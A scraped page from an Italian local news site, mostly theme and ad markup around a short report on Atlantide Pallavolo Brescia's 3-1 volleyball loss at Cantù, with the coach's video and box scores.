                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/massetti-rinasce-artigiancassa-risposta-alla-carenza-di-credito/"  rel="bookmark" class="td-image-wrap " title="Massetti, &#8220;rinasce Artigiancassa. Risposta alla carenza di credito&#8221;" ><img class="entry-thumb" src="" alt="" title="Massetti, &#8220;rinasce Artigiancassa. Risposta alla carenza di credito&#8221;" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/12/FOTO-SITO-5-180x135.png"  width="180" height="135" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/massetti-rinasce-artigiancassa-risposta-alla-carenza-di-credito/"  rel="bookmark" title="Massetti, &#8220;rinasce Artigiancassa. Risposta alla carenza di credito&#8221;">Massetti, &#8220;rinasce Artigiancassa. Risposta alla carenza di credito&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/ue-emissioni-streparava-hanno-capito-di-avere-fatto-un-autogol/"  rel="bookmark" class="td-image-wrap " title="Ue, auto. Streparava, &#8220;hanno capito di avere fatto un autogol&#8221;" ><img class="entry-thumb" src="" alt="" title="Ue, auto. Streparava, &#8220;hanno capito di avere fatto un autogol&#8221;" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/12/Streparava-il-2026-nasce-nellincertezza.-Manovra-Non-guarda-al-futuro-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/ue-emissioni-streparava-hanno-capito-di-avere-fatto-un-autogol/"  rel="bookmark" title="Ue, auto. Streparava, &#8220;hanno capito di avere fatto un autogol&#8221;">Ue, auto. Streparava, &#8220;hanno capito di avere fatto un autogol&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/tavolo-iveco-ministero-poli-tata-motors/"  rel="bookmark" class="td-image-wrap " title="Tavolo Iveco a Roma. Poli: &#8220;Inutile senza l&#8217;acquirente  presente&#8221;" ><img class="entry-thumb" src="" alt="" title="Tavolo Iveco a Roma. Poli: &#8220;Inutile senza l&#8217;acquirente  presente&#8221;" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/12/Tavolo-Iveco-a-Roma.-Poli-inutile-senza-lacquirente-presente-180x135.png"  width="180" height="135" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/tavolo-iveco-ministero-poli-tata-motors/"  rel="bookmark" title="Tavolo Iveco a Roma. Poli: &#8220;Inutile senza l&#8217;acquirente  presente&#8221;">Tavolo Iveco a Roma. Poli: &#8220;Inutile senza l&#8217;acquirente  presente&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/auto-ue-stop-motori-termici-2035-emissioni/"  rel="bookmark" class="td-image-wrap " title="Auto, l’Ue rivede lo stop ai motori termici: sì a ibride e biofuel" ><img class="entry-thumb" src="" alt="" title="Auto, l’Ue rivede lo stop ai motori termici: sì a ibride e biofuel" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/12/Auto-lUe-rivede-lo-stop-ai-motori-termici-si-a-ibride-e-biofuel-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/auto-ue-stop-motori-termici-2035-emissioni/"  rel="bookmark" title="Auto, l’Ue rivede lo stop ai motori termici: sì a ibride e biofuel">Auto, l’Ue rivede lo stop ai motori termici: sì a ibride e biofuel</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/streparava-il-2026-nasce-incertezza-manovra-non-guarda-al-futuro/"  rel="bookmark" class="td-image-wrap " title="Streparava, &#8220;il 2026 nasce nell&#8217;incertezza. Manovra? Non guarda al futuro&#8221;" ><img class="entry-thumb" src="" alt="" title="Streparava, &#8220;il 2026 nasce nell&#8217;incertezza. Manovra? Non guarda al futuro&#8221;" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/12/Streparava-il-2026-nasce-nellincertezza.-Manovra-Non-guarda-al-futuro-180x135.jpg"  width="180" height="135" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/streparava-il-2026-nasce-incertezza-manovra-non-guarda-al-futuro/"  rel="bookmark" title="Streparava, &#8220;il 2026 nasce nell&#8217;incertezza. Manovra? Non guarda al futuro&#8221;">Streparava, &#8220;il 2026 nasce nell&#8217;incertezza. Manovra? Non guarda al futuro&#8221;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-131"><a href="https://www.elivebrescia.tv/ambiente/">Ambiente</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "481";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "97";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_block_wrap td_block_mega_menu tdi_14 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/il-coregone-torna-nel-garda-una-svolta-attesa-cinque-anni/"  rel="bookmark" class="td-image-wrap " title="Il coregone torna nel Garda, una svolta attesa cinque anni" ><img class="entry-thumb" src="" alt="" title="Il coregone torna nel Garda, una svolta attesa cinque anni" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/12/Il-coregone-torna-nel-Garda-una-svolta-attesa-cinque-anni-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/il-coregone-torna-nel-garda-una-svolta-attesa-cinque-anni/"  rel="bookmark" title="Il coregone torna nel Garda, una svolta attesa cinque anni">Il coregone torna nel Garda, una svolta attesa cinque anni</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/sversamento-industriale-campi-sequestrato-scarico-abusivo-nuvolera/"  rel="bookmark" class="td-image-wrap " title="Sversamento industriale nei campi: sequestrato lo scarico abusivo" ><img class="entry-thumb" src="" alt="" title="Sversamento industriale nei campi: sequestrato lo scarico abusivo" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/12/Sversamento-industriale-nei-campi-sequestrato-lo-scarico-abusivo-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/sversamento-industriale-campi-sequestrato-scarico-abusivo-nuvolera/"  rel="bookmark" title="Sversamento industriale nei campi: sequestrato lo scarico abusivo">Sversamento industriale nei campi: sequestrato lo scarico abusivo</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/obiettivo-net-zero-a2a-presenta-il-primo-piano-di-transizione-climatica/"  rel="bookmark" class="td-image-wrap " title="Obiettivo &#8220;Net Zero&#8221;, A2A presenta il primo piano di transizione climatica" ><img class="entry-thumb" src="" alt="" title="Obiettivo &#8220;Net Zero&#8221;, A2A presenta il primo piano di transizione climatica" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/12/Obiettivo-Net-Zero-A2A-presenta-il-primo-piano-di-transizione-climatica-180x135.jpg"  width="180" height="135" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/obiettivo-net-zero-a2a-presenta-il-primo-piano-di-transizione-climatica/"  rel="bookmark" title="Obiettivo &#8220;Net Zero&#8221;, A2A presenta il primo piano di transizione climatica">Obiettivo &#8220;Net Zero&#8221;, A2A presenta il primo piano di transizione climatica</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/brescia-bonifica-e-ciclabile-in-via-sorbana-lavori-in-primavera/"  rel="bookmark" class="td-image-wrap " title="Brescia, bonifica e ciclabile in via Sorbana: lavori in primavera" ><img class="entry-thumb" src="" alt="" title="Brescia, bonifica e ciclabile in via Sorbana: lavori in primavera" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/12/Brescia-bonifica-e-ciclabile-in-via-Sorbana-lavori-in-primavera-180x135.jpg"  width="180" height="135" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/brescia-bonifica-e-ciclabile-in-via-sorbana-lavori-in-primavera/"  rel="bookmark" title="Brescia, bonifica e ciclabile in via Sorbana: lavori in primavera">Brescia, bonifica e ciclabile in via Sorbana: lavori in primavera</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/rifiuti-brescia-attiva-cosi-costi-elevati-e-miglioramenti-modesti/"  rel="bookmark" class="td-image-wrap " title="Rifiuti, Brescia Attiva: &#8220;Così costi elevati e miglioramenti modesti&#8221;" ><img class="entry-thumb" src="" alt="" title="Rifiuti, Brescia Attiva: &#8220;Così costi elevati e miglioramenti modesti&#8221;" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/12/Rifiuti-Brescia-Attiva-Cosi-costi-elevati-e-miglioramenti-modesti-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/rifiuti-brescia-attiva-cosi-costi-elevati-e-miglioramenti-modesti/"  rel="bookmark" title="Rifiuti, Brescia Attiva: &#8220;Così costi elevati e miglioramenti modesti&#8221;">Rifiuti, Brescia Attiva: &#8220;Così costi elevati e miglioramenti modesti&#8221;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-136"><a href="#">Sport</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-140"><a href="https://www.elivebrescia.tv/sport/brescia-calcio/">Brescia Calcio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-139"><a href="https://www.elivebrescia.tv/sport/basket-brescia-leonessa/">Basket Brescia Leonessa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-138"><a href="https://www.elivebrescia.tv/sport/an-brescia-pallanuoto/">AN Brescia Pallanuoto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39677"><a href="https://www.elivebrescia.tv/sport/feralpi-salo/">Feralpisalò</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-142"><a href="https://www.elivebrescia.tv/sport/calcio-dilettanti/">Calcio dilettanti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-143"><a href="https://www.elivebrescia.tv/sport/football-rugby/">Football &amp; Rugby</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-144"><a href="https://www.elivebrescia.tv/sport/pallavolo/">Pallavolo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-137"><a href="https://www.elivebrescia.tv/sport/altri/">Altri (Sport)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-132"><a href="#">Èventi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-133"><a href="https://www.elivebrescia.tv/che-fom-a-bresa/musei-cultura/eventi-lifestyle/">Eventi &#038; Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-134"><a href="https://www.elivebrescia.tv/che-fom-a-bresa/musei-cultura/">Musei &#038; Cultura</a></li>
</ul>
</li>
<li class="menu-elive eliveplay-homepage menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-40032"><a href="#">Èlive Play</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40033"><a href="https://www.elivebrescia.tv/elive-play-elive-tg-news-sport/">Èlive Play | Èlive Tg News &#038; Sport</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40034"><a href="https://www.elivebrescia.tv/elive-play-e-focus/">Èlive Play | È Focus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40035"><a href="https://www.elivebrescia.tv/elive-play-baffy-e-zorro/">Èlive Play | Baffy &#038; Zorro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40038"><a href="https://www.elivebrescia.tv/elive-play-sette-e-mezzo/">Èlive Play | Sette &#038; Mezzo</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.elivebrescia.tv/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-86613" class="post-86613 post type-post status-publish format-video has-post-thumbnail hentry category-pallavolo tag-atlantide-pallavolo-brescia tag-brescia tag-consoli tag-pallavolo tag-roberto-zambonardi tag-tucani tag-video tag-volley post_format-post-format-video" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.elivebrescia.tv/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Sport" class="entry-crumb" href="https://www.elivebrescia.tv/sport/">Sport</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Pallavolo" class="entry-crumb" href="https://www.elivebrescia.tv/sport/pallavolo/">Pallavolo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Consoli, a Cantù uno stop che rimanda la salvezza</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://www.elivebrescia.tv/sport/">Sport</a></li><li class="entry-category"><a  href="https://www.elivebrescia.tv/sport/pallavolo/">Pallavolo</a></li></ul>
                        <header>
                            <h1 class="entry-title">Consoli, a Cantù uno stop che rimanda la salvezza</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-27T16:41:56+02:00" >27 Marzo 2023</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.elivebrescia.tv%2Fconsoli-a-cantu-uno-stop-che-rimanda-la-salvezza%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Consoli%2C+a+Cant%C3%B9+uno+stop+che+rimanda+la+salvezza&url=https%3A%2F%2Fwww.elivebrescia.tv%2Fconsoli-a-cantu-uno-stop-che-rimanda-la-salvezza%2F&via=%C3%88liveBrescia+TV" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.elivebrescia.tv/consoli-a-cantu-uno-stop-che-rimanda-la-salvezza/&amp;media=https://www.elivebrescia.tv/wp-content/uploads/2023/03/atlantide-pallavolo-brescia-sconfitta-cantu-salvezza.png&description=Niente salvezza a Cantù per Brescia vista la sconfitta 3 a 1, ma la matematica potrebbe arrivare già questa sera dal campo di Reggio." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Consoli%2C+a+Cant%C3%B9+uno+stop+che+rimanda+la+salvezza %0A%0A https://www.elivebrescia.tv/consoli-a-cantu-uno-stop-che-rimanda-la-salvezza/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.elivebrescia.tv/consoli-a-cantu-uno-stop-che-rimanda-la-salvezza/&text=Consoli%2C+a+Cant%C3%B9+uno+stop+che+rimanda+la+salvezza" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    
    <div class="td-post-content td-pb-padding-side">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_16 td_block_template_1"><div class="td-visible-desktop">
    <div data-elive-trackid="124452" data-elive-trackbid="1" class="elive-target" id="elive-1352313730"><a data-no-instant="1" href="https://wa.me/390307778689" rel="noopener" class="a2t-link" aria-label="in Tv canale 181-2"><img src="https://www.elivebrescia.tv/wp-content/uploads/2023/02/in-Tv-canale-181-2.gif" alt=""  width="640" height="100"   /></a></div>
</div>
<div class="td-visible-phone">
    <div id="elive-slider-17629" class="custom-slider elive-slider-4009695794 elive-slider"><ul><li><div data-elive-trackid="132846" data-elive-trackbid="1" class="elive-target" id="elive-567783243"><a data-no-instant="1" href="https://www.facebook.com/groups/320305504809163/" rel="noopener" class="a2t-link" aria-label="WhatsApp Image 2025-07-10 at 15.23.15"><img src="https://www.elivebrescia.tv/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-10-at-15.23.15.jpeg" alt=""  width="1057" height="961"   /></a></div></li><li><div data-elive-trackid="138487" data-elive-trackbid="1" class="elive-target" id="elive-3408785010"><a data-no-instant="1" href="https://docs.google.com/forms/d/1X4glMB7AZNsIwZMYKCQFJ-cip3e0Ov_J-uM9KoRbMls/viewform?edit_requested=true" rel="noopener" class="a2t-link" aria-label="open day 2025 (1)"><img src="https://www.elivebrescia.tv/wp-content/uploads/2025/10/open-day-2025-1.gif" alt=""  width="300" height="250"   /></a></div></li><li><div data-elive-trackid="139367" data-elive-trackbid="1" class="elive-target" id="elive-2842315570"><a data-no-instant="1" href="https://www.elivebrescia.tv/e-iniziata-operazione-natale-a-settemezzo-alessandra-spreafico/" rel="noopener" class="a2t-link" aria-label="_OPERAZIONE NATALE 2025 (300 x 250 px) OK BCC"><img src="https://www.elivebrescia.tv/wp-content/uploads/2025/11/OPERAZIONE-NATALE-2025-300-x-250-px-OK-BCC.png" alt=""  width="300" height="250"   /></a></div></li><li><div data-elive-trackid="140067" data-elive-trackbid="1" class="elive-target" id="elive-1785325711"><a data-no-instant="1" href="https://www.onoranzefunebriarrighini.it/" rel="noopener" class="a2t-link" aria-label="ARRIGHINI 300X250"><img src="https://www.elivebrescia.tv/wp-content/uploads/2025/11/ARRIGHINI-300X250.jpg" alt=""  width="300" height="250"   /></a></div></li><li><div data-elive-trackid="140459" data-elive-trackbid="1" class="elive-target" id="elive-1925162409"><a data-no-instant="1" href="https://www.elivebrescia.tv/mercatini-pattinaggio-e-musei-gratis-il-ricco-natale-di-brescia/" rel="noopener" class="a2t-link" aria-label="300x250Brescia-1"><img src="https://www.elivebrescia.tv/wp-content/uploads/2025/12/300x250Brescia-1.png" alt=""  width="2000" height="1667"   /></a></div></li></ul></div><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {var $eliveslider4009695794 = jQuery( ".elive-slider-4009695794" );$eliveslider4009695794.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$eliveslider4009695794.unslider({ delay:10000, autoplay:true, nav:false, arrows:false, infinite:true });$eliveslider4009695794.on("mouseover", function() {$eliveslider4009695794.unslider("stop");}).on("mouseout", function() {$eliveslider4009695794.unslider("start");});});</script>
</div></div>
<p>Pratica salvezza rimandata per l&#8217;Atlantide Pallavolo Brescia che a Cantù cada per 3 a 1 e non riesce quindi a trovare la matematica. La certezza di evitare i famigerati pleyout però, potrebbe già arrivare questa sera nel posticipo fra Reggio e Santa Croce. Qualora gli emiliani perdessero infatti, per la Consoli sarebbe undicesimo posto comunque vada l&#8217;ultima giornata.</p>



<p>Brescia gioca una buona pallavolo, prima recupera e poi amministra il break di vantaggio, eppure non si libera da quegli errori che le costano il finale del primo set. Il muro dei padroni di casa fa la differenza nel secondo, costringendo la Consoli ad inseguire e a soccombere quando il Pool Libertas accelera al servizio. </p>



<p>I biancazzurri ritrovano verve in prima linea e incisività a muro e riaprono la contesa nel terzo parziale, mentre la sconfitta di Lagonegro non garantisce ancora la salvezza matematica. Nel quarto, Brescia cala in attacco e perde Gallo, rinunciando a quel punto che significherebbe conferma in A2.</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_15 td_block_template_1"><div class="td-visible-desktop" style="padding-bottom: 20px;">
    <div data-elive-trackid="124452" data-elive-trackbid="1" class="elive-target" id="elive-575340283"><a data-no-instant="1" href="https://wa.me/390307778689" rel="noopener" class="a2t-link" aria-label="in Tv canale 181-2"><img src="https://www.elivebrescia.tv/wp-content/uploads/2023/02/in-Tv-canale-181-2.gif" alt=""  width="640" height="100"   /></a></div>
</div>
<div class="td-visible-phone" style="padding-bottom: 20px;">
    <div id="elive-slider-17623" class="custom-slider elive-slider-2798166670 elive-slider"><ul><li><div data-elive-trackid="138487" data-elive-trackbid="1" class="elive-target" id="elive-3982600015"><a data-no-instant="1" href="https://docs.google.com/forms/d/1X4glMB7AZNsIwZMYKCQFJ-cip3e0Ov_J-uM9KoRbMls/viewform?edit_requested=true" rel="noopener" class="a2t-link" aria-label="open day 2025 (1)"><img src="https://www.elivebrescia.tv/wp-content/uploads/2025/10/open-day-2025-1.gif" alt=""  width="300" height="250"   /></a></div></li><li><div data-elive-trackid="139367" data-elive-trackbid="1" class="elive-target" id="elive-785022683"><a data-no-instant="1" href="https://www.elivebrescia.tv/e-iniziata-operazione-natale-a-settemezzo-alessandra-spreafico/" rel="noopener" class="a2t-link" aria-label="_OPERAZIONE NATALE 2025 (300 x 250 px) OK BCC"><img src="https://www.elivebrescia.tv/wp-content/uploads/2025/11/OPERAZIONE-NATALE-2025-300-x-250-px-OK-BCC.png" alt=""  width="300" height="250"   /></a></div></li><li><div data-elive-trackid="140459" data-elive-trackbid="1" class="elive-target" id="elive-4151192775"><a data-no-instant="1" href="https://www.elivebrescia.tv/mercatini-pattinaggio-e-musei-gratis-il-ricco-natale-di-brescia/" rel="noopener" class="a2t-link" aria-label="300x250Brescia-1"><img src="https://www.elivebrescia.tv/wp-content/uploads/2025/12/300x250Brescia-1.png" alt=""  width="2000" height="1667"   /></a></div></li></ul></div><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {var $eliveslider2798166670 = jQuery( ".elive-slider-2798166670" );$eliveslider2798166670.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$eliveslider2798166670.unslider({ delay:10000, autoplay:true, nav:false, arrows:false, infinite:true });$eliveslider2798166670.on("mouseover", function() {$eliveslider2798166670.unslider("stop");}).on("mouseout", function() {$eliveslider2798166670.unslider("start");});});</script>
</div></div>



<p>Domenica 2 aprile, la stagione si chiude al San Filippo contro Motta di Livenza: la società attiva la promozione ‘scopri Atlantide’ e garantisce l’ingresso omaggio ai tesserati Fipav, CSI e Uisp. Mail per richiesta accredito di squadra a ufficiostampa@atlantidepallavolobrescia.it.</p>



<h2 class="wp-block-heading">Le parole del coach</h2>



<iframe loading="lazy" src="https://embed.streamshow.net/embed-player/?token=RLIa7wJRlSDt1ZMiR1Nz2yfU6dDs5-PGO7FP1xoIVCW7sgsQ2oYKcmivASPeqAdifJbSgv9mCcMb-WPHly9AKzYV4fLG2vPcqViUqloEayJxAfQwkFcmxJHaxYzhaKp6" width="640" height="360" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" mozallowfullscreen webkitallowfullscreen allowfullscreen allow="autoplay" ></iframe>



<h2 class="wp-block-heading">Il tabellino</h2>



<p><strong>BRESCIA</strong>: Rizzetti ne, Petráš 20, Gatto ne, Loglisci 2, Tiberti 1, Giani, Bisi 1, Franzoni (L), Galliani 10, Candeli 10, Esposito 8, Mijatovic ne, Abrahan 13, Bettinzoli ne. All. Zambonardi e Iervolino.</p>



<p><strong>CANTU’</strong>: Monguzzi 12, Gamba 19, Ottaviani 9, Aguenier 11, Alberini 4, &nbsp;Preti 12, Butti (L1), Compagnoni, Galliani. NE: Gianotti, Carucci, Picchio. All: Denora</p>



